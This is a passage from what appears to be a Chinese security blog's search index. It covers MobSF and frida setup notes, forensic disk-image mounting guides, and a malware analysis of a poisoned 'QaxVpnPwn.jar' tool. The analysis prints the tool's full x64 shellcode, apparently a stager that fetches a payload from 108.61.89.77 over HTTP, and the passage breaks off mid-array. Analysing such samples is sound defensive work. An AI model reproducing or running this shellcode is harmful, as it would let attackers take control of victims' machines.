指定devicename的。ANALYZER_IDENTIFIER也就是使用adb devices中的内容即可。\n'['/Users/xt/Library/Android/sdk/platform-tools/adb', '-s', 'emulator-5554', 'shell', 'pm', 'list', 'packages', '-f', '-3']'查看自己的device name\n╭─xt@MacBook-Pro ~/Downloads/data ╰─$ adb devices List of devices attached emulator-5554\tdevice创建模拟器恢复点 需要创建用于后续恢复的还原点，这里需要准备frida-server用于动态调试。这里官方的原文说明中没有给出，因此我们总结如下 ：\n下载frida-server 参考：https://github.com/frida/frida/releases 如果是在mac x86架构64位下面使用模拟器进行调试，下载frida-server-x.x.x-android-x86_64，如果是使用实体手机进行运行的话，下载frida-server-x.x.x-android-arm，根据测试时间使用的最新版本以及适配的类型，我这选择frida-server-15.1.4-android-x86_64下载。 adb push到模拟器中 cd ~/Downloads # 到存放frida-server-15.1.4-android-x86_64解压完成的目录下 adb root adb push frida-server-15.1.4-android-x86_64 /data/local/tmp/ frida-server-15.1.4-android-x86_64: 1 ... 118.1 MB/s (97874840 bytes in 0.790s) # 修改frida-server权限，并且在后台开启启用 chmod 777 frida-server-15.1.4-android-x86_64 nohup ./frida-server-15.1.4-android-x86_64 \u0026 # 在后台运行frida-server服务环境布置完，拍摄快照用于保存环境情况：\n相关链接： mobsf frida错误https://github.com/MobSF/Mobile-Security-Framework-MobSF/issues/1828 mac安装frida-serverhttps://www.jianshu.com/p/15a4bf14d0a5\n启动模拟器 AVD环境准备好后，启动模拟器，这里需要注意找到本地模拟器位置，~/Library/Android/sdk/emulator ，还要使用可写模式启动：\n╭─xt@MacBook-Pro ~/Library/Android/sdk/emulator ╰─$ emulator -avd Nexus_5X_API_26_64_api -writable-system一句话开启模拟器环境+可写模式+不保存模式，但是由于无法拍照会经常崩溃，而且经常我的快照收到影响，这里不推荐，只能算提一下思路。\nemulator -avd Nexus_5X_API_26_64_api -no-snapshot-save -writable-system -snapshot 干净系统+fridaserver开启运行测试动态分析 设置代理，这里直接使用的是我本地的SSR export http_proxy=127.0.0.1:1087 export https_proxy=127.0.0.1:1087\n运行mobsf mobsf 127.0.0.1:8000\n进入动态分析 点击dynamic进入动态分析界面 同时check终端，一切正常 配置完成 在开始动态分析之前，开启frida-server，由于每次进入动态分析界面，mobsf会自动重启adb环境，因此这里需要重新载入前面配置好的frida-server镜像。或者手动进入adb shell启动frida-server即可。 点击start instrumentation 即可动态分析\n检测正常、导出功能正常\n排坑 问题：“MobSF cannot find android instance identifier. Make sure that an android instance is running and refresh this page. If this error persists, Please set ANALYZER_IDENTIFIER in /Users/xt/.MobSF/config.py or via environment variable ANALYZER_IDENTIFIER.”\n问题：\nVM's /system is not writable. This VM cannot be used for Dynamic Analysis. [ERROR] 20/Oct/2021 05:27:51 - Please start the AVD as per MobSF documentation! raise CalledProcessError(retcode, process.args, subprocess.CalledProcessError: Command '['/Users/xt/Library/Android/sdk/platform-tools/adb', '-s', 'emulator-5554', 'shell', 'pm', 'list', 'packages', '-f', '-3']' returned non-zero exit status 1.解决： 目前（使用 Build Tools v26，如果 Google 没有像他们那样经常更改内容），如果您-writable-system在从命令行启动模拟器时使用该指令，它将允许/system通过重新启动持久化分区。也就是说，您将能够写入/system分区，如果您重新启动，更改仍将保留。 emulator -avd \u003cAVD_NAME -writable-system 这也将您对qcow2图像文件的更改通常保存在.android/avd/\u003cAVD_NAME.avd/system.img.qcow2 您甚至可以复制此system.img.qcow2文件，使用-wipe-data指令从 AVD 中擦除数据，将此文件放回目录中，重新启动，您最初所做的系统更改仍将保留。（警告：至少现在，因为谷歌一直在改变事物） 参考：https://stackoverflow.com/questions/15417105/forcing-the-android-emulator-to-store-changes-to-system\n问题：\n╰─$ emulator -avd Nexus_5X_API_26_64_api -writable-system [4710067712]:ERROR:android/android-emu/android/qt/qt_setup.cpp:28:Qt library not found at ../emulator/lib64/qt/lib Could not launch '/Users/xt/Library/Android/sdk/../emulator/qemu/darwin-x86_64/qemu-system-x86_64': No such file or directory解决：\n关闭模拟器\ncd ~/Library/Android/sdk/emulator\nemulator -avd Nexus_5X_API_26_64_api -writable-system\n顺利启动了\n问题： Cannot download frida-server binary. You will need frida-server-15.0.8-android-x86_64 in /Users/xt/.MobSF/downloads/ for Dynamic Analysis to work 解决过程：\n重新安装frida 参考：https://www.jianshu.com/p/15a4bf14d0a5 adb push adb push frida-server-15.1.4-android-x86_64 /data/local/tmp/ frida-server-15.1.4-android-x86_64: 1 … 118.1 MB/s (97874840 bytes in 0.790s) (实体机一般frida-server-15.1.4-android-arm64，模拟器一般frida-server-15.1.4-android-x86_64，我这里使用的mac是x86架构64位的)\nchmod u+x frida-server-15.1.4-android-x86_64 ./frida-server-15.1.4-android-x86_64\n问题： remount of the / superblock failed: Permission denied 解决： adb root adb disable-verity adb reboot adb root adb remount 参考：https://blog.csdn.net/qq_43804080/article/details/102586939\n问题：remount of the / superblock failed: Permission denied remount failed 解决： 关闭OEM 然后再执行 adb root adb disable-verity adb reboot adb root adb remount\n问题： requests.exceptions.ReadTimeout: HTTPSConnectionPool(host=‘raw.githubusercontent.com’, port=443): Read timed out. (read timeout=3) 解决： 挂代理、模拟器挂代理\nmobsf参考： http://purpleroc.com/MD/2016-08-31@Android Malware Analysis Tool(1)–MobSF.html\n问题：adb的一些坑\nadb shell\nerror: more than one device and emulator\nadb devices adb shell -s\n如果实际上只有一个设备或模拟器，并且查到有offline的状态；那就说明是ADB本身的BUG所导致的，就需要用如下的方法处理下了：\nadb kill-server taskkill /f /im adb\n第一条命令是杀ADB的服务，第二条命令是杀ADB的进程！ 如果第一条没有用，才考虑用第二条命令再试试看的！\n",
    "description": "",
    "tags": null,
    "title": "Mobsf_MAC_AVD_Android动静态环境搭建排坑实战",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/Mobsf_MAC_AVD_Android%E5%8A%A8%E9%9D%99%E6%80%81%E7%8E%AF%E5%A2%83%E6%90%AD%E5%BB%BA%E6%8E%92%E5%9D%91%E5%AE%9E%E6%88%98/index.html"
  },
  {
    "content": "linux基本命令挂载镜像下一般使用mount命令挂载硬盘或镜像。目前没有找到相关取证类型的格式挂载方式。如E01，L01，AFF格式可能目前还需要windows进行挂载处理。\n支持的镜像格式： raw/img/iso 准备阶段 常用的语句 df -Th 查看当前系统的分区情况\nfdisk -l 查看当前系统分区信息详情\nmount 挂载分区\nunmount 卸载分区\nlinux分区挂载点介绍 /boot　启动分区，一般设置100M-200M，boot目录包含了操作系统的内核和在启动系统过程中所要用到的文件 /　根分区,所有未指定挂载点的目录都会放到这个挂载点下 /home　用户目录，一般每个用户100M左右，特殊用途，比如放大文件也可再加上G。分区大小取决于用户多少。对于多用户使用的电脑，建议把/home独立出来，而且还可以很好地控制普通用户权限等，比如对用户或者用户组实行磁盘配额限制、用户权限访问等. /tmp　临时文件目录，一般设置1-5G，方便加载ISO镜像文件使用，对于多用户系统或者网络服务器来也有独立挂载的必要。临时文件目录，也是最常出现问题的目录之一. /usr　系统资源，一般设置要3-15G，大部分的用户安装的软件程序都在这里。就像是Windows目录和Program Files目录。很多Linux家族系统有时还会把/usr/local单独作为挂载点使用。 /var　可变数据目录，包含系统运行时要改变的数据。通常这些数据所在的目录的大小是要经常变化的，系统日志记录也在/var/log下。一般多用户系统或者网络服务器要建立这个分区，设立这个分区，对系统日志的维护很有帮助。一般设置2-3G大小，也可以把硬盘余下空间全部分为var. /srv　系统服务目录,用来存放service服务启动所需的文件资料目录，不常改变。 /opt　附加应用程序目录，存放可选的安装文件，个人一般把自己下载的软件资料存在里面，比如Office、QQ等等. swap　交换分区,一般为内存2倍，最大指定2G即可 /bin　二进制可执行目录，存放二进制可执行程序，里面的程序可以直接通过命令行调用，而不需要进入程序所在的文件夹 /sbin　系统管理员命令存放目录,存放标准系统管理员文件 /dev　存放设备文件,驱动文件等挂载镜像方法： 挂载raw格式镜像 使用loop方式挂载raw格式镜像\n虚拟机的镜像可以直接通过loop的方式来进行挂载，这种方式你必须先计算出镜像中每个分区的偏移量（fdisk -lu可查看），然后通过loop的方式的挂载，加上偏移量\n[root@centos images]# cd /var/lib/libvirt/images/ [root@centos images]# fdisk -lu ubuntu.raw You must set cylinders. You can do this from the extra functions menu. Disk ubuntu.raw: 0 MB, 0 bytes 255 heads, 63 sectors/track, 0 cylinders, total 0 sectors Units = sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk identifier: 0x000ccae5 Device Boot Start End Blocks Id System ubuntu.raw1 * 2048 38862847 19430400 83 Linux Partition 1 has different physical/logical endings: phys=(1023, 254, 63) logical=(2419, 25, 38) ubuntu.raw2 38864894 40957951 1046529 5 Extended Partition 2 has different physical/logical beginnings (non-Linux?): phys=(1023, 254, 63) logical=(2419, 58, 6) Partition 2 has different physical/logical endings: phys=(1023, 254, 63) logical=(2549, 131, 14) ubuntu.raw5 38864896 40957951 1046528 82 Linux swap / Solaris [root@centos images]# echo $((2048*512)) 1048576 [root@centos images]# mount -o loop,offset=1048576 ubuntu.raw /image/ [root@centos images]# umount /image/挂载img格式镜像 步骤：\n获取可以挂载的环回设备： [root@virtserver ~]# losetup -f /dev/loop0 进行块设备挂载： losetup /dev/loop0 abc.img 执行块设备的分区映射： kpartx -a /dev/loop0 查看映射分区入口： ls /dev/mapper/ 通过fdisk -l查看磁盘情况。找到需要挂载的数据分区。 mount分区： mount /dev/mapper/vg_lbrhel-lv_root /mnt/ 卸载步骤： 1.umount 2.kpartx -d 3.losetup -d挂载iso格式镜像 挂载 mount -t iso9660 -o loop /root/xxx.iso /mnt 查看 ls /mnt 卸载 umount /mnt文章参考链接 https://blog.csdn.net/cnyyx/article/details/28302679\nhttps://blog.csdn.net/klyhuntermax/article/details/51907856\n",
    "description": "",
    "tags": null,
    "title": "mount_command",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/mount_command/index.html"
  },
  {
    "content": "概况： OSFMount允许将Windows中的本地磁盘镜像文件(整个磁盘或磁盘分区的逐位拷贝)作为物理磁盘或逻辑驱动器号挂载。然后，您可以使用PassMark OSForensics™来分析磁盘映像文件，方法是使用PassMark OSForensics™指定物理磁盘名称(例如，\\.\\PhysicalDrive1)或逻辑驱动器号(例如:Z:)。\n默认情况下，映像文件被挂载为只读，因此原始映像文件不会被更改。\nOSFMount支持在“写缓存”模式下以读写方式挂载磁盘镜像文件。它将所有的写操作存储到一个“写缓存”(或“增量”)文件中，该文件保存了原始磁盘映像文件的完整性。\nOSFMount还支持创建RAM磁盘，基本上就是挂载到RAM中的磁盘。这通常比使用硬盘有很大的速度优势。因此，这对于需要高速磁盘访问的应用程序非常有用，比如数据库应用程序、游戏(如游戏缓存文件)和浏览器(缓存文件)。第二个好处是安全性，因为磁盘内容不是存储在物理硬盘上(而是存储在RAM中)，并且在系统关闭时，磁盘内容不是持久的。在撰写本文时，我们相信这是目前最快的RAM驱动软件。\nOSFMount支持以.iso格式挂载CD的映像，当经常使用特定的CD并且访问速度很重要时这很有用。\n特性 支持的高级取证格式的版本是AFFv3与zlib压缩支持。不支持加密和签名。 下载 官方下载地址https://www.osforensics.com/tools/mount-disk-images.html\n运行环境 Win 7 SP1, Win 8, Win 10\nWindows Server 2008, 2012 (Windows Server 2016有问题)\n64位支持(对于32位支持，请使用OSFMount v2)\n用户必须具有管理员权限。\nRAM: 1GB(挂载大磁盘映像时，RAM越多越好)\n硬盘空间:15mb可用硬盘空间用于安装文件。\n支持镜像 原始RAM镜像如dd CD镜像如iso Ø 这里尝试E01镜像，注意耐心等待镜像制作完成（测试中发现存在后台延迟完成，前端显示完成情况），并且使用OSFMount挂载打开。（20200415验证发现当镜像制作中断或因磁盘空间不足导致中断都将，导致E01镜像无法挂载，并且E01的镜像是分很多小块保存的，测试中使用accessData FTK Imager无法挂载，但是OSFMount挂载成功）\n使用 使用OSFMount挂载镜像 点击mount now\n选择镜像挂载\n这里选择选择readonly\n点击mount即可\n",
    "description": "",
    "tags": null,
    "title": "OSFMount",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/OSFMount/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Powershell",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/index.html"
  },
  {
    "content": "xaq-vpn-pwn工具投毒事件 基本信息 QaxVpnPwn.jar 哈希: MD4: 55d3d7e6ed3d34ca19f292fb6725aaab MD5: b330ac8ff7b48d9e61700fae1ead4a1f SHA1: cf5c4ea0320689854499a77c9378ed79ba82a542 SHA224: ee1d7bf17d1f8a56d55cb4fcfdbd608438d3afc0336ef9d513c4d1f1 SHA256: 5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64 SHA384: 9a1a0c83ed37a079e368b193681361b2d3b52e7ff0ca3901946a81dc849e75d0e23d3d28df44ead5ca5828387a1b7fb4 SHA512: dc5430044e6ad587601e465a5caa82951a1167d63d493d26d7f0dd8942326ec390be7aed6af0bf5c95a7f247845c81acbaf85081220e2db1b105c8723fadbe65 静态分析 在威胁情报查询\n[+]threatbook情报: 概要信息： 威胁等级：恶意 是否为白名单文件：非白名单 文件提交时间：2023-08-15 10:59:45 文件名称：QaxVpnPwn.jar 文件类型：JAR 文件的 Hash 值：5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64 静态标签：jar 检测标签：无数据 威胁分数：0 本次指定获取的沙箱运行分析环境：win10_1903_enx64_office2016 样本分析成功的所有沙箱运行环境列表：win7_sp1_enx86_office2013,win7_sp1_enx64_office2013,win10_1903_enx64_office2016 反病毒扫描引擎检出率：0/24 反病毒扫描引擎检测结果： 扫描时间：2023-08-15 13:48:15 检测结果： 'IKARUS': 'safe' 'vbwebshell': 'safe' 'Avast': 'safe' 'Avira': 'safe' 'Sophos': 'safe' 'K7': 'safe' 'Rising': 'safe' 'Kaspersky': 'safe' 'Panda': 'safe' 'Baidu-China': 'safe' 'NANO': 'safe' 'Antiy': 'safe' 'AVG': 'safe' 'Baidu': 'safe' 'DrWeb': 'safe' 'GDATA': 'safe' 'Microsoft': 'safe' 'Qihu360': 'safe' 'ESET': 'safe' 'ClamAV': 'safe' 'JiangMin': 'safe' 'Trustlook': 'safe' 'MicroAPT': 'safe' 'OneAV': 'safe' 静态信息： 文件类型：Java archive data (JAR) 文件名称：5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64-1692078451 行为签名： 签名名称：console_output 签名描述：命令行控制台有数据输出 签名分类：General 严重等级：1 行为签名： 签名名称：create_file_intemp 签名描述：在临时目录中创建文件 签名分类：General 严重等级：1 行为签名： 签名名称：getsysteminfo 签名描述：获取系统信息 签名分类：Environment Awareness 严重等级：1 行为签名： 签名名称：ipurl_in_string 签名描述：在文件内存中发现IP地址或url 签名分类：Static File Characteristics 严重等级：1 行为签名： 签名名称：open_cfg_file 签名描述：尝试打开应用程序的配置文件（.cfg） 签名分类：General 严重等级：1 行为签名： 签名名称：query_machine_timezone 签名描述：包含查询计算机时区的功能 签名分类：Environment Awareness 严重等级：1 行为签名： 签名名称：create_guard_page 签名描述：创建PAGE_GUARD属性的内存页，通常用于反逆向和反调试 签名分类：Anti-Reverse Engineering 严重等级：2 行为签名： 签名名称：evasion_time 签名描述：感知时区，常用于躲避恶意软件分析系统 签名分类：General 严重等级：2 释放行为：无 进程行为： 共分析了1个进程 进程名称：java.exe 进程命令：\"C:\\Program Files\\Java\\jre1.8.0_121\\bin\\java.exe\" -jar C:\\gym95dg\\QaxVpnPwn.jar 进程 ID：1692 父进程 ID：1952 网络行为： dns_servers：8.8.4.4,8.8.8.8 静态信息： 文件类型：Java archive data (JAR) 文件名称：5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64-1692078451 分析报告链接： https://s.threatbook.com/report/file/5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64jar反编译分析 使用jadx-gui查看，可以看到这段可疑代码 看到一段疑似shellcode\n-4, 72, -125, -28, -16, -24, -56, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, -46, 101, 72, -117, 82, 96, 72, -117, 82, 24, 72, -117, 82, 32, 72, -117, 114, 80, 72, 15, -73, 74, 74, 77, 49, -55, 72, 49, -64, -84, 60, 97, 124, 2, 44, 32, 65, -63, -55, 13, 65, 1, -63, -30, -19, 82, 65, 81, 72, -117, 82, 32, -117, 66, 60, 72, 1, -48, 102, -127, 120, 24, 11, 2, 117, 114, -117, Byte.MIN_VALUE, -120, 0, 0, 0, 72, -123, -64, 116, 103, 72, 1, -48, 80, -117, 72, 24, 68, -117, 64, 32, 73, 1, -48, -29, 86, 72, -1, -55, 65, -117, 52, -120, 72, 1, -42, 77, 49, -55, 72, 49, -64, -84, 65, -63, -55, 13, 65, 1, -63, 56, -32, 117, -15, 76, 3, 76, 36, 8, 69, 57, -47, 117, -40, 88, 68, -117, 64, 36, 73, 1, -48, 102, 65, -117, 12, 72, 68, -117, 64, 28, 73, 1, -48, 65, -117, 4, -120, 72, 1, -48, 65, 88, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, -125, -20, 32, 65, 82, -1, -32, 88, 65, 89, 90, 72, -117, 18, -23, 79, -1, -1, -1, 93, 106, 0, 73, -66, 119, 105, 110, 105, 110, 101, 116, 0, 65, 86, 73, -119, -26, 76, -119, -15, 65, -70, 76, 119, 38, 7, -1, -43, 72, 49, -55, 72, 49, -46, 77, 49, -64, 77, 49, -55, 65, 80, 65, 80, 65, -70, 58, 86, 121, -89, -1, -43, -23, -109, 0, 0, 0, 90, 72, -119, -63, 65, -72, -69, 1, 0, 0, 77, 49, -55, 65, 81, 65, 81, 106, 3, 65, 81, 65, -70, 87, -119, -97, -58, -1, -43, -21, 121, 91, 72, -119, -63, 72, 49, -46, 73, -119, -40, 77, 49, -55, 82, 104, 0, 50, -64, -124, 82, 82, 65, -70, -21, 85, 46, 59, -1, -43, 72, -119, -58, 72, -125, -61, 80, 106, 10, 95, 72, -119, -15, -70, 31, 0, 0, 0, 106, 0, 104, Byte.MIN_VALUE, 51, 0, 0, 73, -119, -32, 65, -71, 4, 0, 0, 0, 65, -70, 117, 70, -98, -122, -1, -43, 72, -119, -15, 72, -119, -38, 73, -57, -64, -1, -1, -1, -1, 77, 49, -55, 82, 82, 65, -70, 45, 6, 24, 123, -1, -43, -123, -64, 15, -123, -99, 1, 0, 0, 72, -1, -49, 15, -124, -116, 1, 0, 0, -21, -77, -23, -28, 1, 0, 0, -24, -126, -1, -1, -1, 47, 106, 113, 117, 101, 114, 121, 45, 51, 46, 51, 46, 50, 46, 115, 108, 105, 109, 46, 109, 105, 110, 46, 106, 115, 0, -50, -33, 59, 98, 0, 12, Byte.MAX_VALUE, 25, 60, 50, -28, -90, 0, 85, 64, -41, -12, -32, 43, -70, -94, -106, -92, 106, 19, -120, 56, -115, 83, 26, -23, -104, -47, 87, -88, -126, 63, -37, 5, -68, -126, -55, 46, 56, 37, -19, 17, -117, -119, -38, 47, -34, 70, 0, 65, 99, 99, 101, 112, 116, 58, 32, 116, 101, 120, 116, 47, 104, 116, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 104, 116, 109, 108, 43, 120, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 109, 108, 59, 113, 61, 48, 46, 57, 44, 42, 47, 42, 59, 113, 61, 48, 46, 56, 13, 10, 65, 99, 99, 101, 112, 116, 45, 76, 97, 110, 103, 117, 97, 103, 101, 58, 32, 101, 110, 45, 85, 83, 44, 101, 110, 59, 113, 61, 48, 46, 53, 13, 10, 82, 101, 102, 101, 114, 101, 114, 58, 32, 104, 116, 116, 112, 58, 47, 47, 99, 111, 100, 101, 46, 106, 113, 117, 101, 114, 121, 46, 99, 111, 109, 47, 13, 10, 65, 99, 99, 101, 112, 116, 45, 69, 110, 99, 111, 100, 105, 110, 103, 58, 32, 103, 122, 105, 112, 44, 32, 100, 101, 102, 108, 97, 116, 101, 13, 10, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 51, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 55, 46, 48, 59, 32, 114, 118, 58, 49, 49, 46, 48, 41, 32, 108, 105, 107, 101, 32, 71, 101, 99, 107, 111, 13, 10, 0, 53, 4, 21, -24, -43, -77, -6, -72, -3, 118, -96, 106, 118, -42, 80, 106, 52, 2, 115, 52, 3, -57, -61, -20, -35, -60, 23, -101, -88, -52, -67, 14, -75, -80, 44, -13, 78, 101, -6, -65, 22, -80, -43, -31, 104, 120, 65, 108, 94, -107, 30, 33, 4, 25, 97, 0, 65, -66, -16, -75, -94, 86, -1, -43, 72, 49, -55, -70, 0, 0, 64, 0, 65, -72, 0, 16, 0, 0, 65, -71, 64, 0, 0, 0, 65, -70, 88, -92, 83, -27, -1, -43, 72, -109, 83, 83, 72, -119, -25, 72, -119, -15, 72, -119, -38, 65, -72, 0, 32, 0, 0, 73, -119, -7, 65, -70, 18, -106, -119, -30, -1, -43, 72, -125, -60, 32, -123, -64, 116, -74, 102, -117, 7, 72, 1, -61, -123, -64, 117, -41, 88, 88, 88, 72, 5, -81, 15, 0, 0, 80, -61, -24, Byte.MAX_VALUE, -3, -1, -1, 49, 48, 56, 46, 54, 49, 46, 56, 57, 46, 55, 55, 0, 58, -34, 104, -79public class Helloworld { public static void main(String[] args) { byte[] bArr = {-4, 72, -125, -28, -16, -24, -56, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, -46, 101, 72, -117, 82, 96, 72, -117, 82, 24, 72, -117, 82, 32, 72, -117, 114, 80, 72, 15, -73, 74, 74, 77, 49, -55, 72, 49, -64, -84, 60, 97, 124, 2, 44, 32, 65, -63, -55, 13, 65, 1, -63, -30, -19, 82, 65, 81, 72, -117, 82, 32, -117, 66, 60, 72, 1, -48, 102, -127, 120, 24, 11, 2, 117, 114, -117, -120, 0, 0, 0, 72, -123, -64, 116, 103, 72, 1, -48, 80, -117, 72, 24, 68, -117, 64, 32, 73, 1, -48, -29, 86, 72, -1, -55, 65, -117, 52, -120, 72, 1, -42, 77, 49, -55, 72, 49, -64, -84, 65, -63, -55, 13, 65, 1, -63, 56, -32, 117, -15, 76, 3, 76, 36, 8, 69, 57, -47, 117, -40, 88, 68, -117, 64, 36, 73, 1, -48, 102, 65, -117, 12, 72, 68, -117, 64, 28, 73, 1, -48, 65, -117, 4, -120, 72, 1, -48, 65, 88, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, -125, -20, 32, 65, 82, -1, -32, 88, 65, 89, 90, 72, -117, 18, -23, 79, -1, -1, -1, 93, 106, 0, 73, -66, 119, 105, 110, 105, 110, 101, 116, 0, 65, 86, 73, -119, -26, 76, -119, -15, 65, -70, 76, 119, 38, 7, -1, -43, 72, 49, -55, 72, 49, -46, 77, 49, -64, 77, 49, -55, 65, 80, 65, 80, 65, -70, 58, 86, 121, -89, -1, -43, -23, -109, 0, 0, 0, 90, 72, -119, -63, 65, -72, -69, 1, 0, 0, 77, 49, -55, 65, 81, 65, 81, 106, 3, 65, 81, 65, -70, 87, -119, -97, -58, -1, -43, -21, 121, 91, 72, -119, -63, 72, 49, -46, 73, -119, -40, 77, 49, -55, 82, 104, 0, 50, -64, -124, 82, 82, 65, -70, -21, 85, 46, 59, -1, -43, 72, -119, -58, 72, -125, -61, 80, 106, 10, 95, 72, -119, -15, -70, 31, 0, 0, 0, 106, 0, 104, 51, 0, 0, 73, -119, -32, 65, -71, 4, 0, 0, 0, 65, -70, 117, 70, -98, -122, -1, -43, 72, -119, -15, 72, -119, -38, 73, -57, -64, -1, -1, -1, -1, 77, 49, -55, 82, 82, 65, -70, 45, 6, 24, 123, -1, -43, -123, -64, 15, -123, -99, 1, 0, 0, 72, -1, -49, 15, -124, -116, 1, 0, 0, -21, -77, -23, -28, 1, 0, 0, -24, -126, -1, -1, -1, 47, 106, 113, 117, 101, 114, 121, 45, 51, 46, 51, 46, 50, 46, 115, 108, 105, 109, 46, 109, 105, 110, 46, 106, 115, 0, -50, -33, 59, 98, 0, 12, 25, 60, 50, -28, -90, 0, 85, 64, -41, -12, -32, 43, -70, -94, -106, -92, 106, 19, -120, 56, -115, 83, 26, -23, -104, -47, 87, -88, -126, 63, -37, 5, -68, -126, -55, 46, 56, 37, -19, 17, -117, -119, -38, 47, -34, 70, 0, 65, 99, 99, 101, 112, 116, 58, 32, 116, 101, 120, 116, 47, 104, 116, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 104, 116, 109, 108, 43, 120, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 109, 108, 59, 113, 61, 48, 46, 57, 44, 42, 47, 42, 59, 113, 61, 48, 46, 56, 13, 10, 65, 99, 99, 101, 112, 116, 45, 76, 97, 110, 103, 117, 97, 103, 101, 58, 32, 101, 110, 45, 85, 83, 44, 101, 110, 59, 113, 61, 48, 46, 53, 13, 10, 82, 101, 102, 101, 114, 101, 114, 58, 32, 104, 116, 116, 112, 58, 47, 47, 99, 111, 100, 101, 46, 106, 113, 117, 101, 114, 121, 46, 99, 111, 109, 47, 13, 10, 65, 99, 99, 101, 112, 116, 45, 69, 110, 99, 111, 100, 105, 110, 103, 58, 32, 103, 122, 105, 112, 44, 32, 100, 101, 102, 108, 97, 116, 101, 13, 10, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 51, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 55, 46, 48, 59, 32, 114, 118, 58, 49, 49, 46, 48, 41, 32, 108, 105, 107, 101, 32, 71, 101, 99, 107, 111, 13, 10, 0, 53, 4, 21, -24, -43, -77, -6, -72, -3, 118, -96, 106, 118, -42, 80, 106, 52, 2, 115, 52, 3, -57, -61, -20, -35, -60, 23, -101, -88, -52, -67, 14, -75, -80, 44, -13, 78, 101, -6, -65, 22, -80, -43, -31, 104, 120, 65, 108, 94, -107, 30, 33, 4, 25, 97, 0, 65, -66, -16, -75, -94, 86, -1, -43, 72, 49, -55, -70, 0, 0, 64, 0, 65, -72, 0, 16, 0, 0, 65, -71, 64, 0, 0, 0, 65, -70, 88, -92, 83, -27, -1, -43, 72, -109, 83, 83, 72, -119, -25, 72, -119, -15, 72, -119, -38, 65, -72, 0, 32, 0, 0, 73, -119, -7, 65, -70, 18, -106, -119, -30, -1, -43, 72, -125, -60, 32, -123, -64, 116, -74, 102, -117, 7, 72, 1, -61, -123, -64, 117, -41, 88, 88, 88, 72, 5, -81, 15, 0, 0, 80, -61, -24, -3, -1, -1, 49, 48, 56, 46, 54, 49, 46, 56, 57, 46, 55, 55, 0, 58, -34, 104, -79}; // 数据省略以保持简洁 int a; for (int i = 0; i \u003c bArr.length; i++) { if (bArr[i] \u003c 0) { a = 256 + bArr[i]; } else { a = bArr[i]; } System.out.printf(\"%02x\" + \" \", a); } } }python打印shellcode\nbArr = [-4, 72, -125, -28, -16, -24, -56, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, -46, 101, 72, -117, 82, 96, 72, -117, 82, 24, 72, -117, 82, 32, 72, -117, 114, 80, 72, 15, -73, 74, 74, 77, 49, -55, 72, 49, -64, -84, 60, 97, 124, 2, 44, 32, 65, -63, -55, 13, 65, 1, -63, -30, -19, 82, 65, 81, 72, -117, 82, 32, -117, 66, 60, 72, 1, -48, 102, -127, 120, 24, 11, 2, 117, 114, -117, -120, 0, 0, 0, 72, -123, -64, 116, 103, 72, 1, -48, 80, -117, 72, 24, 68, -117, 64, 32, 73, 1, -48, -29, 86, 72, -1, -55, 65, -117, 52, -120, 72, 1, -42, 77, 49, -55, 72, 49, -64, -84, 65, -63, -55, 13, 65, 1, -63, 56, -32, 117, -15, 76, 3, 76, 36, 8, 69, 57, -47, 117, -40, 88, 68, -117, 64, 36, 73, 1, -48, 102, 65, -117, 12, 72, 68, -117, 64, 28, 73, 1, -48, 65, -117, 4, -120, 72, 1, -48, 65, 88, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, -125, -20, 32, 65, 82, -1, -32, 88, 65, 89, 90, 72, -117, 18, -23, 79, -1, -1, -1, 93, 106, 0, 73, -66, 119, 105, 110, 105, 110, 101, 116, 0, 65, 86, 73, -119, -26, 76, -119, -15, 65, -70, 76, 119, 38, 7, -1, -43, 72, 49, -55, 72, 49, -46, 77, 49, -64, 77, 49, -55, 65, 80, 65, 80, 65, -70, 58, 86, 121, -89, -1, -43, -23, -109, 0, 0, 0, 90, 72, -119, -63, 65, -72, -69, 1, 0, 0, 77, 49, -55, 65, 81, 65, 81, 106, 3, 65, 81, 65, -70, 87, -119, -97, -58, -1, -43, -21, 121, 91, 72, -119, -63, 72, 49, -46, 73, -119, -40, 